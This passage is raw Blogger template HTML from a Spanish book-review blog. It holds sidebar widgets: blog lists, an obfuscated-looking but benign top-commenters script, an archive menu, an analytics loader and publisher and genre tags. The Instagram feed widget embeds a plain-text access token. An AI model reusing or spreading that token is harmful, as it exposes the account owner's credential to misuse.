<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u8HSRtyq81gUMd7Yi4zKyIF50xsYdo5Iaghf1x9rATPvpwgxDP-TRXyfqgqPQndRS1T61eVeTnvToTSR4vFsSowmXE109XORTI-vomcG8vDI69p30zEKvb9g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sumergida-entre-paginas.blogspot.com/feeds/posts/default' target='_blank'>
sumergida entre páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujCd-EYfO8yKXJNLHwzrvrj8P_jN16htHqQNH77vCJBhQyX8g5YDWqH9AOzEWvaH5vznIgT9CJII3mPWsGmIlqW6ZfKULKQRAEi-HW1MTcBDpM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.saqueadoresdepalabras.com/feeds/posts/default' target='_blank'>
Saqueadores de palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 5
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar todo
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>TOP 5 COMENTARISTAS MES</h2>
<div class='widget-content'>
<style type="text/css">
#widget-top-comentadores .avatar {
float: left;
margin: 0 8px 0 0;
display: block;
}
#widget-top-comentadores .avatar img {
width: 45px!important;
height: 45px!important;
-webkit-border-radius: 100px; /*avatar-redondo*/
-moz-border-radius: 100px; /*avatar-redondo*/
border-radius: 100px; /*avatar-redondo*/
}
#widget-top-comentadores .avatar a {
z-index: 100;
display: block;
position: relative;
}
#widget-top-comentadores .conteudo a {
font-weight: bold;
}
#widget-top-comentadores .conteudo span {
display: block;
color: #999;
font-size: 10px;
font-style: italic;
}
#widget-top-comentadores .item {
margin: 10px 0;
}
#widget-top-comentadores .item-0 {
margin: 5px;
}
#widget-top-comentadores .numero-ordem {
font-size: 16px;
color: #999;
font-style: italic;
float: left;
margin: 0 10px 0 0;
}
#widget-top-comentadores .ordem-env {
margin: 0 0 15px 0;
}
</style>
<script type="text/JavaScript">
/* Widget: Top Comentaristas */
/* Configurações */
var _Numero_Dias = 30; /* Numero de dias */
var _Numero_Nomes = 5; /* Numero de comentadores */
var _Lingua_comentarios = 'comentarios'; /* Lingua dos comentários */
var _Mostrar_Icones = true; /* Mostrar icones */
var _Mostrar_Numero_Ordem = true; /* Mostrar numero de ordem */
var _Excluir_Nomes = 'Greenleaves,Cecy- Enredados entre libros'; /*Excluir nomes de comentadores indesejados separados por virgulas */
var _Excluir_URLs = ''; /* Excluir URLs de comentadores separadoos por virgulas */
var host = ''; /* host */
_listCom = ['undefined','widget-top-comentadores',',',',','<script type="text/JavaScript" src="','"><\/script>','blog-','.comments','','category','','title','','subtitle','Anonymous','','https://img1.blogblog.com/img/anon36.png','name','uri','gd$image','https://img1.blogblog.com/img/blank.gif','entry','post-','','published','category','','title','','conteudo','','summary','','comments','link','alternate','replies','Anonymous','','https://img1.blogblog.com/img/anon36.png','name','uri','gd$image','https://img1.blogblog.com/img/blank.gif','','media$thumbnail','thr$total',' ','','','thr$in-reply-to','thr$in-reply-to','','gd$extendedProperty','blogger.itemClass','pid-','','-','-','<div id="','">','<div class="numero-ordem">','.</div><div class="ordem-env">','<div class="item item-',' ','','">','<div class="avatar"> <a href="','" target="_blank"><img src="','"/></a> </div>','<div class="conteudo"> <a href="','" target="_blank">','</a> <span>',' ','</span> </div> <div class="clear"></div> </div>','</div>','<div class="clear"></div>','<div style="font-size:8px; margin-top: -20px; margin-bottom: -10px;"><span style="margin: 0 5px; float: right;">-</span></div></div>','Anonymous','','/feeds/comments/summary?alt=json-in-script&max-results=180&start-index=','&callback=_fKlD','/feeds/comments/summary?alt=json-in-script&max-results=180&callback=_fKlD'];if(typeof(var1)==_listCom[0]){var var1=false;}if(!var1){var1=true;var var2=_listCom[1];var var3=_Excluir_Nomes.split(_listCom[2]);var var4=_Excluir_URLs.split(_listCom[3]);function func1(url){document.write(_listCom[4]+url+_listCom[5]);}function func2(json){var var4=new Object();var4.id=json.feed.id.$t;key=_listCom[6];var5=var4.id.indexOf(key);var4.id=var4.id.substring(var5+key.length);var4.id=var4.id.replace(_listCom[7],_listCom[8]);var4.cate=new Array();if(_listCom[9] in json.feed){for(contad=0;contad<json.feed.category.length;contad++){var4.cate[contad]=json.feed.category[contad].term;}}var4.title=_listCom[10];if(_listCom[11] in json.feed){var4.title=json.feed.title.$t;}var4.subtitle=_listCom[12];if(_listCom[13] in json.feed){var4.subtitle=json.feed.subtitle.$t;}var4.admin=new Object();var4.admin.name=_listCom[14];var4.admin.uri=_listCom[15];var4.admin.avatar=_listCom[16];if(_listCom[17] in json.feed.author[0]){var4.admin.name=json.feed.author[0].name.$t;}if(_listCom[18] in json.feed.author[0]){var4.admin.uri=json.feed.author[0].uri.$t;}if(_listCom[19] in json.feed.author[0]){if(json.feed.author[0].gd$image.src!=_listCom[20]){var4.admin.avatar=json.feed.author[0].gd$image.src;}}var4.total_entry=Number(json.feed.openSearch$totalResults.$t);var4.start_index=Number(json.feed.openSearch$startIndex.$t);var4.item_per_page=Number(json.feed.openSearch$itemsPerPage.$t);var4.entry_number=0;if(_listCom[21] in json.feed){var4.entry_number=json.feed.entry.length;}var4.entry=new Array();for(contad=0;contad<var4.entry_number;contad++){var4.entry[contad]=new Object();temp=new Object();entry=json.feed.entry[contad];temp.id=entry.id.$t;key=_listCom[22];var5=temp.id.indexOf(key);temp.id=temp.id.substring(var5+key.length);temp.published=_listCom[23];if(_listCom[24] in entry){temp.published=entry.published.$t;}temp.cate=new Array();if(_listCom[25] in entry){for(j=0;j<entry.category.length;j++){temp.cate[j]=entry.category[j].term;}}temp.title=_listCom[26];if(_listCom[27] in entry){temp.title=entry.title.$t;}temp.conteudo=_listCom[28];if(_listCom[29] in entry){temp.conteudo=entry.conteudo.$t;}temp.summary=_listCom[30];if(_listCom[31] in entry){temp.summary=entry.summary.$t;}temp.link=_listCom[32];temp.reply_label=_listCom[33];if(_listCom[34] in entry){for(j=0;j<entry.link.length;j++){if(entry.link[j].rel==_listCom[35]){temp.link=entry.link[j].href;}if(entry.link[j].rel==_listCom[36]){temp.reply_label=entry.link[j].title;}}}temp.author=new Object();temp.author.name=_listCom[37];temp.author.uri=_listCom[38];temp.author.avatar=_listCom[39];a0=entry.author[0];if(_listCom[40] in a0){temp.author.name=a0.name.$t;}if(_listCom[41] in a0){temp.author.uri=a0.uri.$t;}if(_listCom[42] in a0){if(a0.gd$image.src!=_listCom[43]){temp.author.avatar=a0.gd$image.src;}}temp.thumb=_listCom[44];if(_listCom[45] in entry){temp.thumb=entry.media$thumbnail.url;}temp.reply_number=0;if(_listCom[46] in entry){temp.reply_number=Number(entry.thr$total.$t);}temp.reply_label=temp.reply_label.replace(temp.reply_number+_listCom[47],_listCom[48]);temp.reply_to=_listCom[49];if(_listCom[50] in entry){temp.reply_to=entry[_listCom[51]].href;}temp.pid=_listCom[52];if(_listCom[53] in entry){for(j=0;j<entry.gd$extendedProperty.length;j++){if(entry.gd$extendedProperty[j].name==_listCom[54]){temp.pid=entry.gd$extendedProperty[j].value;}}}temp.pid=temp.pid.replace(_listCom[55],_listCom[56]);var4.entry[contad]=temp;}return var4;}function func3(jshort1,jshort2){for(contad=0;contad<jshort2.entry_number;contad++){jshort1.entry[contad+jshort1.entry_number]=jshort2.entry[contad];}jshort1.entry_number+=jshort2.entry_number;return jshort1;}function func4(date1,date2){date1=date1.split(_listCom[57]);date2=date2.split(_listCom[58]);date1=parseInt((new Date(date1[0],date1[1]-1,date1[2].substring(0,2)).getTime())/1000);date2=parseInt((new Date(date2[0],date2[1]-1,date2[2].substring(0,2)).getTime())/1000);var var6=date1-date2;if(var6<0) var6=-var6;return Math.floor(var6/86400);}var var7=null;var var8=[];function func5(){if(var8.length>0){h=_listCom[59]+var2+_listCom[60];min=Math.min(var8.length,_Numero_Nomes);for(contad=0;contad<min;contad++){if(_Mostrar_Numero_Ordem){h+=_listCom[61]+(contad+1)+_listCom[62];}h+=_listCom[63]+contad+_listCom[64]+(((contad+1)==min)?'ultimo-item':_listCom[65])+_listCom[66];if(_Mostrar_Icones){h+=_listCom[67]+var8[contad].uri+_listCom[68]+var8[contad].avatar+_listCom[69];}h+=_listCom[70]+var8[contad].uri+_listCom[71]+var8[contad].name+_listCom[72]+var8[contad].count+_listCom[73]+_Lingua_comentarios+_listCom[74];if(_Mostrar_Numero_Ordem){h+=_listCom[75];}}h+=_listCom[76]; h+=_listCom[77]; document.write(h);}}function func6(){Day0=var7.entry[0].published;var var5=0;admin=var7.admin;for(contad=0;contad<var7.entry_number;contad++){author=var7.entry[contad].author;for(j=0;j<var5;j++){if((var8[j].name==author.name)&&(var8[j].uri==author.uri)&&(var8[j].avatar==author.avatar)){break;}}if(j<var5){var8[j].count++;}else{var var9=true;if(var3.length){for(var var10=0;var10<var3.length;var10++){if(var3[var10]==author.name){var9=false;break;}}}if(var4.length){for(var var10=0;var10<var4.length;var10++){if(var4[var10]==author.uri){var9=false;break;}}}if(var9&&(admin.name!=author.name)&&(admin.uri!=author.uri)&&(admin.avatar!=author.avatar)&&(author.name!=_listCom[78])&&(author.uri!=_listCom[79])){var8[var5]=new Object;var8[var5].name=var7.entry[contad].author.name;var8[var5].uri=var7.entry[contad].author.uri;var8[var5].avatar=var7.entry[contad].author.avatar;var8[var5].count=1;var5++;continue;}}day=var7.entry[contad].published;var6=func4(Day0,day);if(var6>=_Numero_Dias) break;}for(contad=0;contad<var5-1;contad++){for(j=contad+1;j<var5;j++){if(var8[contad].count<var8[j].count){temp=var8[contad];var8[contad]=var8[j];var8[j]=temp;}}}func5();}function _fKlD(json){if(var7==null){var7=func2(json);}else{var4=func2(json);var7=func3(var7,var4);}Day0=var7.entry[0].published;for(var contad=0;contad<var7.entry_number;contad++){day=var7.entry[contad].published;var6=func4(Day0,day);if(var6>=_Numero_Dias) break;}if(contad==var7.entry_number&&var7.entry_number<var7.total_entry){func1(host+_listCom[80]+(var7.entry_number+1)+_listCom[81]);return;}func6();}func1(host+_listCom[82]);}</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archivo del blog</option>
<option value='https://elbauldegreenleaves.blogspot.com/2020/04/'>abril 2020 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2020/01/'>enero 2020 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/08/'>agosto 2019 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/06/'>junio 2019 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/05/'>mayo 2019 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/04/'>abril 2019 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/03/'>marzo 2019 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/02/'>febrero 2019 (11)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/01/'>enero 2019 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/12/'>diciembre 2018 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/11/'>noviembre 2018 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/10/'>octubre 2018 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/09/'>septiembre 2018 (11)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/08/'>agosto 2018 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/07/'>julio 2018 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/06/'>junio 2018 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/05/'>mayo 2018 (10)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/04/'>abril 2018 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/03/'>marzo 2018 (14)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/02/'>febrero 2018 (11)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/01/'>enero 2018 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/12/'>diciembre 2017 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/11/'>noviembre 2017 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/10/'>octubre 2017 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/09/'>septiembre 2017 (17)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/08/'>agosto 2017 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/07/'>julio 2017 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/06/'>junio 2017 (10)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/05/'>mayo 2017 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/04/'>abril 2017 (18)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/03/'>marzo 2017 (15)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/02/'>febrero 2017 (16)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/01/'>enero 2017 (15)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/12/'>diciembre 2016 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/11/'>noviembre 2016 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/10/'>octubre 2016 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/09/'>septiembre 2016 (10)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/08/'>agosto 2016 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/05/'>mayo 2016 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/02/'>febrero 2016 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/01/'>enero 2016 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/12/'>diciembre 2015 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/09/'>septiembre 2015 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/06/'>junio 2015 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/05/'>mayo 2015 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/03/'>marzo 2015 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/02/'>febrero 2015 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/01/'>enero 2015 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/12/'>diciembre 2014 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/11/'>noviembre 2014 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/10/'>octubre 2014 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/08/'>agosto 2014 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/07/'>julio 2014 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/06/'>junio 2014 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/05/'>mayo 2014 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/03/'>marzo 2014 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/02/'>febrero 2014 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/01/'>enero 2014 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/11/'>noviembre 2013 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/10/'>octubre 2013 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/09/'>septiembre 2013 (19)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/08/'>agosto 2013 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/07/'>julio 2013 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/06/'>junio 2013 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/04/'>abril 2013 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/03/'>marzo 2013 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/02/'>febrero 2013 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/01/'>enero 2013 (18)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/12/'>diciembre 2012 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/11/'>noviembre 2012 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/10/'>octubre 2012 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/09/'>septiembre 2012 (15)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/08/'>agosto 2012 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/06/'>junio 2012 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/05/'>mayo 2012 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/04/'>abril 2012 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/03/'>marzo 2012 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/02/'>febrero 2012 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/01/'>enero 2012 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/11/'>noviembre 2011 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/07/'>julio 2011 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/05/'>mayo 2011 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/03/'>marzo 2011 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/02/'>febrero 2011 (19)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"2dd2b334cce875c686407fbc28e0d214"})});</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='section' id='Instagram'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id='instafeed'/>


<script type='text/javascript'>//<![CDATA[

var feed = new Instafeed({
 get: 'user',
  userId: 35728204,
  limit:16,
  sortBy:'random',
accessToken: '35728204.1677ed0.983cc18aa48b41b786ac7211c2906899',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();


//]]>
</script></div>
</div>
<div class='clear'></div>
</div></div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget section' id='container1'><div class='widget Label' data-version='1' id='Label2'>
<h2>EDITORIALES</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/A%20Fin%20de%20Cuentos%20Editorial'>A Fin de Cuentos Editorial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Alba%20Editorial'>Alba Editorial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Alfaguara'>Alfaguara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Alianza%20Editorial'>Alianza Editorial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Anagrama'>Anagrama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Anaya'>Anaya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Atheneum%20Books'>Atheneum Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Austral'>Austral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Aventuras'>Aventuras</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Booket'>Booket</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Caligrama'>Caligrama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Chronicle%20Books'>Chronicle Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Combel%20Editorial'>Combel Editorial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Conecta'>Conecta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Contrase%C3%B1a%20Editorial'>Contraseña Editorial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Createspace'>Createspace</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/C%C3%ADrculo%20de%20Lectores'>Círculo de Lectores</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/DeBolsillo'>DeBolsillo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Edeb%C3%A9'>Edebé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ediciones%20B'>Ediciones B</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ediciones%20Kiwi'>Ediciones Kiwi</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ediciones%20SM'>Ediciones SM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Editorial%20Cerbero'>Editorial Cerbero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Editorial%20Molino'>Editorial Molino</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Espasa'>Espasa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Gigamesh'>Gigamesh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Gran%20Traves%C3%ADa'>Gran Travesía</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Grijalbo'>Grijalbo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Harper%20Collins'>Harper Collins</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Image%20Comics'>Image Comics</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/La%20Factor%C3%ADa%20de%20Ideas'>La Factoría de Ideas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Libsa'>Libsa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Loqueleo'>Loqueleo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Lumen'>Lumen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Maeva'>Maeva</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Manga%20Classics'>Manga Classics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Nocturna%20Ediciones'>Nocturna Ediciones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Panini'>Panini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Parragon'>Parragon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Planeta%20deAgostini'>Planeta deAgostini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Plaza%20y%20Jan%C3%A9s'>Plaza y Janés</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Plume'>Plume</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Principal%20de%20Libros'>Principal de Libros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Pulpture'>Pulpture</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Punto%20de%20Lectura'>Punto de Lectura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/RBA'>RBA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Roca%20Editorial'>Roca Editorial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Romeo%20Ediciones'>Romeo Ediciones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/SD%20Distribuciones'>SD Distribuciones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Salamandra'>Salamandra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Santillana'>Santillana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Seix%20Barral'>Seix Barral</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Suma%20de%20Letras'>Suma de Letras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Timunmas'>Timunmas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Two%20Lions'>Two Lions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Vaughan'>Vaughan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Vers%C3%A1til'>Versátil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Wave%20Books'>Wave Books</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Zenith'>Zenith</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget section' id='container2'><div class='widget Label' data-version='1' id='Label3'>
<h2>GÉNEROS</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Acci%C3%B3n'>Acción</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Autoayuda'>Autoayuda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Aventuras'>Aventuras</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Cachava%20y%20Boina'>Cachava y Boina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Chick-Lit'>Chick-Lit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ciencia-Ficci%C3%B3n'>Ciencia-Ficción</a>
</span>
<span class='label-size label-size-3'>
